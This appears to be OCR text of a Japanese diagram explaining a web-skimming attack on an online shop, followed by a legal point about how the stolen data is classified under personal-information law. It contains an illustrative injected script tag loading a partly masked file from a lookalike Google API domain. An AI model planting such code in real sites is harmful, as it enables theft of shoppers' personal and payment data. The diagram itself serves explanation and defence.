 利用者
②個人情報を入力し
注文確定ボタン押下
ECサイトのページ
（個人情報取扱事業者）
Webサーバ
<script src=https:///ajax.googlevapis.com/ajax/libs/*******.js></script>
①サーバに侵入して
注文確定ボタンを
押下すると攻撃者の
サーバにも送信する
コードを埋め込む
③攻撃者のサーバにも送信
④正常に決済も行われる
攻撃者に流出する情報は、
個人情報取扱事業者が
取得しようとする個人情報だが
個人情報取扱事業者にとっての
個人データではない
攻撃者
決済サービス会社